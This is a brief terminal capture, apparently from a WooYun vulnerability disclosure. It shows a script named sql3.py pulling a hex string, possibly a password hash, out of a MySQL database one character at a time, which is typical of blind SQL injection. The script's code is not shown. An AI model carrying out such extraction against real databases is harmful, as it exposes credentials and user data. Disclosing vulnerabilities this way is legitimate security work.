 ➜ fanweo2o ./sql3.py
start to retrive MySQL infomation:
. . . . . . . . . . . . . . . . .
[In progress] f
. . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] f6
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] f6e
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] f6ee
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] f6ee9
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] f6ee9b
. . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] f6ee9b5
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] f6ee9b52
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] f6ee9b52a
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] f6ee9b52ae
. . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] f6ee9b52ae5
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] f6ee9b52ae56
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] f6ee9b52ae561
www.wooyun.org